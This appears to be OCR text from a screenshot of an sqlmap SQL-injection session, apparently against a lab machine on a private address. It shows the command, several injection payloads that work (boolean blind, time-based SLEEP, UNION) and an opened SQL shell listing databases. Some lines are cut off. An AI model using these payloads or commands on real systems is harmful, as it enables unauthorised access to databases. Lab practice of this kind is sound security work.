 $ sqlmap -u http://192.168.153.132/sql2.php?id=1 --sql-shell
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.11#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:25:27 /2022-04-15/
[00:25:27] [INFO] resuming back-end DBMS 'mysql'
[00:25:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8674=8674 AND 'uyvo'='uyvo
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3242 FROM (SELECT(SLEEP(5)))coiw) AND 'DPEW'='DPEW
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170786b71,0x5847466f514a794f756674644746556152485555686865 6d4674514b6a4b487856646a71736b774
---
[00:25:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[00:25:27] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> show databases;
[00:25:35] [INFO] fetching SQL SELECT statement query output: 'show databases'
[00:25:35] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries)
KALI
BY OFFENSIVE SECURITY